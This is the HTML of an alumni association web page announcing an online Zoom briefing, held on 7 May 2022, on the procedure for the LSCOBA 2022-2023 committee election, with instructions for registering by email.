	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/"><div class="tdb-menu-item-text">Annual Reports</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/"><div class="tdb-menu-item-text">Overseas Chapters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1195 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Alma Mater</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1696"><a href="https://www.lscoba.com/principals-message/"><div class="tdb-menu-item-text">Principal’s Message</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1709 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-la-salle-college/"><div class="tdb-menu-item-text">History of La Salle College</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/"><div class="tdb-menu-item-text">Commemorative Diary of LSC</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/"><div class="tdb-menu-item-text">School Badge</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2485 tdb-menu-item-inactive"><a href="https://www.lscoba.com/schoolsong/"><div class="tdb-menu-item-text">School Song</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/"><div class="tdb-menu-item-text">History of School Song</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/"><div class="tdb-menu-item-text">La Salle Foundation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/"><div class="tdb-menu-item-text">Other Lasallian Institutions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2262 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">News &#038; Events</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1366 tdb-menu-item-inactive"><a href="https://www.lscoba.com/category/news-events/"><div class="tdb-menu-item-text">LSCOBA News</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/"><div class="tdb-menu-item-text">Sports News</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-2195"><a href="https://www.lscoba.com/category/announcement/"><div class="tdb-menu-item-text">Announcement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2315 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Newsletters</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/"><div class="tdb-menu-item-text">LSCOBA Express</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/"><div class="tdb-menu-item-text">Newsletter Archive</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/"><div class="tdb-menu-item-text">North American Lasallians Newsletters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2261 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Old Boys</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/"><div class="tdb-menu-item-text">Guide to University</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/"><div class="tdb-menu-item-text">Booking of Sports Facilities</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/"><div class="tdb-menu-item-text">Use of Swimming Pool</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/"><div class="tdb-menu-item-text">Use of Car Parking Facilities</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3174 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Memories</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3882"><a href="https://photos.lscoba.com"><div class="tdb-menu-item-text">Event Gallery (beta)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2095"><a href="https://www.lscoba.com/album/"><div class="tdb-menu-item-text">Album</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/"><div class="tdb-menu-item-text">Lasallians Remembered</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_52 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.lscoba.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="3132" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1270"
                    class="post-1270 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<div id="tdi_55" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_59 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >

<div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tds-title tds-title1 td-fix-index tdi_60 "><h3 class="tdm-title tdm-title-sm">Related Articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_61 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_61" >

<script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"","m_padding":"0","f_title_font_family":"817","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNSJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","f_cat_font_family":"507","f_cat_font_transform":"","f_cat_font_weight":"600","modules_divider":"","h_effect":"","title_txt_hover":"var(--lsc-red)","f_title_font_line_height":"1.1","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","category_id":"_related_cat","sort":"","td_ajax_preloading":"","modules_on_row":"","modules_gap":"0","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDZweCIsImFsbCI6IjAgMCAxMHB4In0=","block_template_id":"","ajax_pagination":"","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_spacing":"0.5","f_cat_font_line_height":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1270","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_61","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3132,"live_filter_cur_post_parent_id":0}';
block_tdi_61.td_column_number = "1";
block_tdi_61.block_type = "td_flex_block_1";
block_tdi_61.post_count = "5";
block_tdi_61.found_posts = "207";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "42";
tdBlocksArray.push(block_tdi_61);
</script><div class="td-block-title-wrap"></div><div id=tdi_61 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/the-lasallian-digest-2025/"  rel="bookmark" title="The Lasallian Digest 2025">The Lasallian Digest 2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.lscoba.com/category/lscoba/" class="td-post-category">LSCOBA</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/lscoba-member-benefits-%e6%9c%83%e5%93%a1%e7%a6%8f%e5%88%a9-ongoing-offers-%e6%8c%81%e7%ba%8c%e5%84%aa%e6%83%a0-%e6%84%9f%e8%ac%9d%e6%94%af%e6%8c%81/"  rel="bookmark" title="LSCOBA Member Benefits 會員福利 | Ongoing Offers 持續優惠 感謝支持">LSCOBA Member Benefits 會員福利 | Ongoing Offers 持續優惠 感謝支持</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.lscoba.com/category/lscoba/" class="td-post-category">LSCOBA</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/poll-result-of-the-2025-agm/"  rel="bookmark" title="Poll Result of the 2025 AGM">Poll Result of the 2025 AGM</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.lscoba.com/category/agm/" class="td-post-category">AGM</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/message-from-daniel-wong-lscoba-president-for-term-2024-2025-on-lscoba-express-july-edition/"  rel="bookmark" title="Message from Daniel Wong, LSCOBA President for term 2024-2025 on LSCOBA Express (July Edition)">Message from Daniel Wong, LSCOBA President for term 2024-2025 on LSCOBA Express (July Edition)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.lscoba.com/category/lscoba/presidents/dr-daniel-wong/" class="td-post-category">Dr. Daniel Wong</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/lscoba-class-coordinator/"  rel="bookmark" title="Class Coordinators">Class Coordinators</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.lscoba.com/category/lscoba/" class="td-post-category">LSCOBA</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span9">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_64 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_64" >

<div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.lscoba.com/category/lscoba/" ><span class="tdb-cat-bg"></span>LSCOBA</a><i class="tdb-cat-sep td-icon-slashh"></i><a class="tdb-entry-category" href="https://www.lscoba.com/category/announcement/" ><span class="tdb-cat-bg"></span>Announcement</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_65 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >

<div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Briefing on Procedure of the upcoming LSCOBA Committee Election</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_66 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >

<div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div></div></div></div></div><div id="tdi_67" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row" >
<div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<div class="wpb_wrapper" data-sticky-offset="20"></div></div><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span9">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_73 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_73" ><div class="tdb-block-inner td-fix-index">
<p>The nomination period for the election of Office-bearers and Committee members of the LSCOBA for 2022-2023 is about to begin. In order to facilitate Members who may consider to run in the upcoming Election to understand more, the current Committee would wish to organize an online briefing for them. All Members, especially those interested in standing for election, are welcomed to join.</p>



<p>The briefing will be held online on 7 May 2022 (Saturday), starting at 20:30 (HK time). It will be conducted by Mr Kennex Chan, our Honorary Secretary. He will talk about the procedure and timeline of the upcoming election, what one needs to prepare if he has to run for the election, as well as briefly on duties of LSCOBA Office-bearers and Committee members.</p>



<p>If you would like to attend, please email <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2140454c484f614d52424e43400f424e4c">[email&#160;protected]</a> with your full name, year of graduation, email address and phone number before 22:00, 6 May 2022 (Friday). We shall send you the Zoom link by email before the briefing session. We will also record the session and make it available for those who are interested but could not attend live.</p>



<p><a href="https://www.facebook.com/hashtag/lscoba?__eep__=6&amp;__cft__[0]=AZWOtFecWCD6GDj95cu6oMhVUKmY-hD9jUSYyyIW4JJpNdiG-v1a2GoFVLr8J4Fe6vxzRAEiBKnqffxRI9ae6HQmfIZr2Hj65vdFsKOgnfCtedprrPAaunQneGNszOafaj4UY5ydRxXVLIexVSAG27O5&amp;__tn__=*NK-R">#lscoba</a><a href="https://www.facebook.com/hashtag/election?__eep__=6&amp;__cft__[0]=AZWOtFecWCD6GDj95cu6oMhVUKmY-hD9jUSYyyIW4JJpNdiG-v1a2GoFVLr8J4Fe6vxzRAEiBKnqffxRI9ae6HQmfIZr2Hj65vdFsKOgnfCtedprrPAaunQneGNszOafaj4UY5ydRxXVLIexVSAG27O5&amp;__tn__=*NK-R">#election</a><a href="https://www.facebook.com/hashtag/bettergovernance?__eep__=6&amp;__cft__[0]=AZWOtFecWCD6GDj95cu6oMhVUKmY-hD9jUSYyyIW4JJpNdiG-v1a2GoFVLr8J4Fe6vxzRAEiBKnqffxRI9ae6HQmfIZr2Hj65vdFsKOgnfCtedprrPAaunQneGNszOafaj4UY5ydRxXVLIexVSAG27O5&amp;__tn__=*NK-R">#bettergovernance</a></p>
</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kennon Tam"><meta itemprop="url" content="https://www.lscoba.com/author/kennontam/"></span><meta itemprop="datePublished" content="2022-05-04T19:08:57+08:00"><meta itemprop="dateModified" content="2022-05-04T19:09:03+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lscoba.com/briefing-on-procedure-of-the-upcoming-lscoba-committee-election/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lscoba.com/briefing-on-procedure-of-the-upcoming-lscoba-committee-election/"></span><meta itemprop="name" content="LSCOBA"></span><meta itemprop="headline" content="Briefing on Procedure of the upcoming LSCOBA Committee Election"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_74" class="tdc-zone"><div class="tdc_zone tdi_75  wpb_row td-pb-row"  >
<div id="tdi_76" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_77  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >

<div class="tdi_76_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" >

<div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path 